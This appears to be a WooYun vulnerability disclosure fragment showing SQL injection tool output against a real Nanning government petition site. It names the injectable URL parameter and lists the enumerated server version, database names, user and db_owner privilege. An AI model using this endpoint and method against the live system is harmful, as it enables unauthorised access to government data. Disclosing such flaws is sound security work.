 网址 //xinfang.nanning.gov.cn/getpwd.asp?DepartNo=001000000000&UserName= UserName= GET
类型 String 数据库 MSSQL with Error 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988
Db Name xinf
Server Name NNXFJ
Host Name NNXFJ
System User nnxf
Current User nnxf
Privilege db_owner
Databases xinf, master, tempdb, model, msdb, pubs, Northwind, xinf,
Drivers
Localgropus
www.wooyun.org